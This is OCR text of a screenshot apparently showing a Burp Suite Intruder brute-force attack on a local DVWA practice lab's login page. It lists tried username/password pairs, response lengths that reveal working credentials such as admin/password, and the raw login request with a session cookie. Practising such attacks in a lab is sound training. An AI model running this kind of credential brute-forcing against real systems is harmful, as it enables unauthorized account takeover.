 4. Intruder attack of http://172.17.0.2 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2594 pablo success
0 200 4704
48 admin password 200 4704
662 pablo letmein 200 4704
2 admin 12345 200 4666
1 root 12345 200 4666
4 guest 12345 200 4666
3 test 12345 200 4666
5 info 12345 200 4666
6 adm 12345 200 4666
7 mysql 12345 200 4666
8 user 12345 200 4666
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.17.0.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://172.17.0.2/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=an9g5cutp83f5vatjs2d5spnc3; security=low
10 Connection: close
11
12
Search... 0 matches
2593 of 71507